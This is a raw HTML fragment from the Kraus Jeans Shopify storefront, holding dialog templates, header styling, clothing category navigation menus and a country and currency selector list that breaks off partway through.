          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>

      <footer part="footer">
        <slot name="footer"></slot>
      </footer>
    </div>
  </div>
</template><template id="modal-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="popover-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <slot name="header"></slot>

        <dialog-close-button style="display: contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="14" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="body">
        <slot></slot>
      </div>
    </div>
  </div>
</template><template id="header-search-default-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <slot></slot>
    </div>
  </div>
</template><template id="video-media-default-template">
  <slot></slot>

  <svg part="play-button" fill="none" width="48" height="48" viewBox="0 0 48 48">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M48 24c0 13.255-10.745 24-24 24S0 37.255 0 24 10.745 0 24 0s24 10.745 24 24Zm-18 0-9-6.6v13.2l9-6.6Z" fill="var(--play-button-background, #ffffff)"/>
  </svg>
</template><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TTJF9ZZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) → -->
    <script src="https://static-cdn.trackier.com/js/trackier-websdk-init.js"></script>

    <loading-bar class="loading-bar" aria-hidden="true"></loading-bar>
    <a href="#main" allow-hash-change class="skip-to-content sr-only">Skip to content</a>

    <span id="header-scroll-tracker" style="position: absolute; width: 1px; height: 1px; top: var(--header-scroll-tracker-offset, 10px); left: 0;"></span><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--19348337033474__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --header-is-sticky: 1;
  }

  #shopify-section-sections--19348337033474__header {
    --header-grid: "primary-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: 1rem;
    --header-transparent-header-text-color: 255 255 255;
    --header-separation-border-color: 28 28 28 / 0.15;

    position: relative;
    z-index: 4;
  }

  @media screen and (min-width: 700px) {
    #shopify-section-sections--19348337033474__header {
      --header-padding-block: 1.6rem;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-sections--19348337033474__header {--header-grid: "logo primary-nav secondary-nav" / auto minmax(0, 1fr) auto;}
  }#shopify-section-sections--19348337033474__header {
      position: sticky;
      top: 0;
    }

    .shopify-section--announcement-bar ~ #shopify-section-sections--19348337033474__header {
      top: calc(var(--announcement-bar-is-sticky, 0) * var(--announcement-bar-height, 0px));
    }#shopify-section-sections--19348337033474__header {
      --header-logo-width: 100px;
    }

    @media screen and (min-width: 700px) {
      #shopify-section-sections--19348337033474__header {
        --header-logo-width: 140px;
      }
    }</style>

<height-observer variable="header">
  <x-header  class="header color-scheme color-scheme--scheme-2">
      <a href="/" class="header__logo"><span class="sr-only">www.krausjeans.com</span><img src="//www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150" alt="kraus jeans logo" srcset="//www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150 150w, //www.krausjeans.com/cdn/shop/files/Logo-image_150x_1.webp?v=1701679158&amp;width=150 150w" width="150" height="46" sizes="140px" class="header__logo-image"></a>
    
<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" class="md:hidden">
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button><ul class="contents unstyled-list md-max:hidden">

              <li class="header__primary-nav-item" data-title="New In"><a href="/collections/new-in" class="block h6" >New In</a></li>

              <li class="header__primary-nav-item" data-title="Jeans"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/jeans" class="h6">Jeans</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/skinny-1" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Skinny<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/sky-high-skinny" class="link-faded-reverse" >Sky High Skinny</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/super-high-rise-straight" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Straight Fit<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/high-rise-straight-for-women-new-revamped" class="link-faded-reverse" >High Rise Straight Fit</a>
                                        </li><li>
                                          <a href="/collections/slim-straight" class="link-faded-reverse" >Slim Straight</a>
                                        </li><li>
                                          <a href="/collections/baggy" class="link-faded-reverse" >Baggy</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/flare-jeans-for-women-new-revamped" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Flare Jeans<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/mini-flare" class="link-faded-reverse" >Mini Flare</a>
                                        </li><li>
                                          <a href="/collections/high-rise-flare-jeans" class="link-faded-reverse" >High Rise Flare</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/highrise-wide-leg" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Wide Leg<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/crop-wide-leg" class="link-faded-reverse" >Crop Wide Leg</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/k5085-high-rise-mom-fit" class="link-faded-reverse" >Mom Fit</a></li><li><a href="/collections/jeggings-joggers-for-women-new-revamped" class="link-faded-reverse" >Jeggings & Joggers</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Bottom Wear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/bottomwear" class="h6">Bottom Wear</summary><ul class="header__dropdown-menu  unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/cargo" class="link-faded-reverse" >Cargos</a></li><li><dropdown-menu-disclosure follow-summary-link trigger="hover" class="contents">
                                  <details class="header__menu-disclosure">
                                    <summary data-follow-link="/collections/treggings-leggings-new-revamped" class="link-faded-reverse">
                                      <div class="h-stack gap-4 justify-between">Treggings & Leggings<svg aria-hidden="true" focusable="false" fill="none" width="8" class="icon icon-arrow-right  icon--direction-aware" viewBox="0 0 16 18">
      <path d="m5 17 8-8-8-8" stroke="currentColor" stroke-linecap="square"/>
    </svg></div>
                                    </summary>

                                    <ul class="header__dropdown-menu unstyled-list" role="list"><li>
                                          <a href="/collections/treggings" class="link-faded-reverse" >Treggings</a>
                                        </li><li>
                                          <a href="/collections/athleisure" class="link-faded-reverse" >Athleisure</a>
                                        </li></ul>
                                  </details>
                                </dropdown-menu-disclosure></li><li><a href="/collections/shorts-capris-for-women" class="link-faded-reverse" >Shorts, Skirts & Skorts</a></li><li><a href="/collections/pants-for-women-new-revamped" class="link-faded-reverse" >Pants</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Topwear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="https://www.krausjeans.com/collections/topwear" class="h6">Topwear</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/shirts?usf_sort=-date" class="link-faded-reverse" >Shirts</a></li><li><a href="/collections/top-wear" class="link-faded-reverse" >Top</a></li><li><a href="/collections/tees" class="link-faded-reverse" >Tees</a></li><li><a href="/collections/flat-knits" class="link-faded-reverse" >Flat Knits</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Winter Wear"><dropdown-menu-disclosure follow-summary-link trigger="hover"><details class="header__menu-disclosure">
                      <summary data-follow-link="/collections/winter-wear" class="h6">Winter Wear</summary><ul class="header__dropdown-menu header__dropdown-menu--restrictable unstyled-list" role="list"><li><a href="https://www.krausjeans.com/collections/jackets-for-women-new-revamped?usf_sort=bestselling" class="link-faded-reverse" >Jackets</a></li><li><a href="https://www.krausjeans.com/collections/sweaters-for-women-new-revamped?usf_sort=bestselling" class="link-faded-reverse" >Sweaters</a></li><li><a href="https://www.krausjeans.com/collections/sweatshirt?usf_sort=bestselling" class="link-faded-reverse" >Sweatshirt</a></li></ul></details></dropdown-menu-disclosure></li>

              <li class="header__primary-nav-item" data-title="Sale"><a href="/collections/sale" class="block h6" >Sale</a></li></ul></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="localization-selectors md-max:hidden"><div class="relative">
      <button type="button" class="localization-toggle heading text-xxs link-faded" aria-controls="popover-localization-header-nav-sections--19348337033474__header-country" aria-label="Change country or currency" aria-expanded="false"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" class="country-flag"><span>INR ₹</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-chevron-down" viewBox="0 0 10 10">
      <path d="m1 3 4 4 4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button>

      <x-popover id="popover-localization-header-nav-sections--19348337033474__header-country" initial-focus="[aria-selected='true']" class="popover popover--bottom-end color-scheme color-scheme--dialog">
        <p class="h4" slot="header">Country</p><form method="post" action="/localization" id="localization-form-header-nav-sections--19348337033474__header-country" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/women-dark-blue-high-rise-skinny-jeans-lfc-328-dark-blue" /><x-listbox class="popover__value-list"><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60" alt="Armenia" srcset="//cdn.shopify.com/static/images/flags/am.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Armenia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60" alt="Australia" srcset="//cdn.shopify.com/static/images/flags/au.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Australia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60" alt="Austria" srcset="//cdn.shopify.com/static/images/flags/at.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Austria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="AZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60" alt="Azerbaijan" srcset="//cdn.shopify.com/static/images/flags/az.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Azerbaijan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60" alt="Bahrain" srcset="//cdn.shopify.com/static/images/flags/bh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Bahrain (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60" alt="Belarus" srcset="//cdn.shopify.com/static/images/flags/by.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belarus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60" alt="Belgium" srcset="//cdn.shopify.com/static/images/flags/be.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Belgium (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="BW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60" alt="Botswana" srcset="//cdn.shopify.com/static/images/flags/bw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Botswana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60" alt="Canada" srcset="//cdn.shopify.com/static/images/flags/ca.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Canada (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CN" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60" alt="China" srcset="//cdn.shopify.com/static/images/flags/cn.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>China (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="CY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60" alt="Cyprus" srcset="//cdn.shopify.com/static/images/flags/cy.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Cyprus (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60" alt="Denmark" srcset="//cdn.shopify.com/static/images/flags/dk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Denmark (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DJ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60" alt="Djibouti" srcset="//cdn.shopify.com/static/images/flags/dj.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Djibouti (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="EG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60" alt="Egypt" srcset="//cdn.shopify.com/static/images/flags/eg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Egypt (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ET" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60" alt="Ethiopia" srcset="//cdn.shopify.com/static/images/flags/et.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ethiopia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FI" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60" alt="Finland" srcset="//cdn.shopify.com/static/images/flags/fi.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Finland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="FR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60" alt="France" srcset="//cdn.shopify.com/static/images/flags/fr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>France (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="DE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60" alt="Germany" srcset="//cdn.shopify.com/static/images/flags/de.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Germany (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60" alt="Ghana" srcset="//cdn.shopify.com/static/images/flags/gh.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ghana (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="GR" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60" alt="Greece" srcset="//cdn.shopify.com/static/images/flags/gr.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Greece (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="HK" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60" alt="Hong Kong SAR" srcset="//cdn.shopify.com/static/images/flags/hk.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Hong Kong SAR (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IN" aria-selected="true"><img src="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60" alt="India" srcset="//cdn.shopify.com/static/images/flags/in.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>India (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="ID" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60" alt="Indonesia" srcset="//cdn.shopify.com/static/images/flags/id.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Indonesia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IQ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60" alt="Iraq" srcset="//cdn.shopify.com/static/images/flags/iq.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Iraq (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60" alt="Ireland" srcset="//cdn.shopify.com/static/images/flags/ie.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Ireland (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="IT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60" alt="Italy" srcset="//cdn.shopify.com/static/images/flags/it.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Italy (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JP" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60" alt="Japan" srcset="//cdn.shopify.com/static/images/flags/jp.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Japan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="JO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60" alt="Jordan" srcset="//cdn.shopify.com/static/images/flags/jo.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Jordan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60" alt="Kazakhstan" srcset="//cdn.shopify.com/static/images/flags/kz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kazakhstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KE" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60" alt="Kenya" srcset="//cdn.shopify.com/static/images/flags/ke.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kenya (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KW" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60" alt="Kuwait" srcset="//cdn.shopify.com/static/images/flags/kw.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kuwait (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="KG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60" alt="Kyrgyzstan" srcset="//cdn.shopify.com/static/images/flags/kg.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Kyrgyzstan (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LB" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60" alt="Lebanon" srcset="//cdn.shopify.com/static/images/flags/lb.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Lebanon (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="LU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60" alt="Luxembourg" srcset="//cdn.shopify.com/static/images/flags/lu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Luxembourg (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MY" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60" alt="Malaysia" srcset="//cdn.shopify.com/static/images/flags/my.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Malaysia (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MU" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60" alt="Mauritius" srcset="//cdn.shopify.com/static/images/flags/mu.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mauritius (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MX" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60" alt="Mexico" srcset="//cdn.shopify.com/static/images/flags/mx.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mexico (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MD" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60" alt="Moldova" srcset="//cdn.shopify.com/static/images/flags/md.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Moldova (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MA" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60" alt="Morocco" srcset="//cdn.shopify.com/static/images/flags/ma.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Morocco (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="MZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60" alt="Mozambique" srcset="//cdn.shopify.com/static/images/flags/mz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Mozambique (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NL" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60" alt="Netherlands" srcset="//cdn.shopify.com/static/images/flags/nl.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Netherlands (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NZ" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60" alt="New Zealand" srcset="//cdn.shopify.com/static/images/flags/nz.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>New Zealand (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NG" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60" alt="Nigeria" srcset="//cdn.shopify.com/static/images/flags/ng.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Nigeria (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="NO" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60" alt="Norway" srcset="//cdn.shopify.com/static/images/flags/no.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Norway (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="OM" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60" alt="Oman" srcset="//cdn.shopify.com/static/images/flags/om.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Oman (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PH" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60" alt="Philippines" srcset="//cdn.shopify.com/static/images/flags/ph.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Philippines (INR ₹)</span>
              </button><button type="submit" name="country_code" class="popover__value-option h-stack gap-2.5" role="option" value="PT" aria-selected="false"><img src="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60" alt="Portugal" srcset="//cdn.shopify.com/static/images/flags/pt.svg?format=jpg&amp;width=60 60w" width="60" height="45" loading="lazy" class="country-flag"><span>Portugal (INR ₹)</span>
